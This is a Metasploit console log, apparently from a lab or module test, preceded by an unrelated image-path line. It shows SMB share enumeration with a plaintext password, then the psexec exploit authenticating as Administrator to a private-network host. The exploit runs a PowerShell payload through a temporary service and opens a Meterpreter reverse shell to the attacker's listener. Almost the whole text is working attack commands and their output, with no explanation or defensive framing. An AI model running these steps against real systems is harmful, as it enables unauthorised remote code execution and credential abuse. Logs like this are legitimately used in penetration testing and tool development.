 resource (smb_enumshares.rc)> set SMBUser "Dev Mohanty"
SMBUser => Dev Mohanty
resource (smb_enumshares.rc)> set SMBPass dogeadmin
SMBPass => dogeadmin
resource (smb_enumshares.rc)> run
[-] 192.168.205.132:139 - Login Failed: An error occured reading from the Socket Invalid argument
[+] 192.168.205.132:445 - ADMIN$ - (DS) Remote Admin
[+] 192.168.205.132:445 - C$ - (DS) Default share
[+] 192.168.205.132:445 - doge64 - (DS)
[+] 192.168.205.132:445 - IPC$ - (I) Remote IPC
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/smb/smb_enumshares) > resource psexec.rc
[*] Processing psexec.rc for ERB directives.
resource (psexec.rc)> use exploit/windows/smb/psexec
resource (psexec.rc)> set RHOST 192.168.205.132
RHOST => 192.168.205.132
resource (psexec.rc)> set SMBUser Administrator
SMBUser => Administrator
resource (psexec.rc)> set SMBPass dogeadmin
SMBPass => dogeadmin
resource (psexec.rc)> set VERBOSE true
VERBOSE => true
resource (psexec.rc)> set LHOST 192.168.205.1
LHOST => 192.168.205.1
resource (psexec.rc)> run
[*] Started reverse TCP handler on 192.168.205.1:4444
[*] 192.168.205.132:445 - Connecting to the server...
[*] 192.168.205.132:445 - Authenticating to 192.168.205.132:445 as user 'Administrator'...
[*] 192.168.205.132:445 - Checking for System32\WindowsPowerShell\v1.0\powershell.exe
[*] 192.168.205.132:445 - PowerShell found
[*] 192.168.205.132:445 - Selecting PowerShell target
[*] 192.168.205.132:445 - Powershell command length: 2384
[*] 192.168.205.132:445 - Executing the payload...
[*] 192.168.205.132:445 - Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.205.132[\svcctl] ...
[*] 192.168.205.132:445 - Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.205.132[\svcctl] ...
[*] 192.168.205.132:445 - Obtaining a service manager handle...
[*] 192.168.205.132:445 - Creating the service...
[+] 192.168.205.132:445 - Successfully created the service
[*] 192.168.205.132:445 - Starting the service...
[+] 192.168.205.132:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.205.132:445 - Removing the service...
[+] 192.168.205.132:445 - Successfully removed the service
[*] 192.168.205.132:445 - Closing service handle...
[*] Sending stage (179779 bytes) to 192.168.205.132
[*] Meterpreter session 1 opened (192.168.205.1:4444 -> 192.168.205.132:49168) at 2017-12-12 10:48:58 -0600
meterpreter > guid
[+] Session GUID: 856f8df9-a791-43bf-82d6-297bfee7bbc1
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.205.132 - Meterpreter session 1 closed. Reason: User exit
msf exploit(windows/smb/psexec) > exit
[framework] ./msfconsole -r smb_negotiate.rc smb_netshareenumall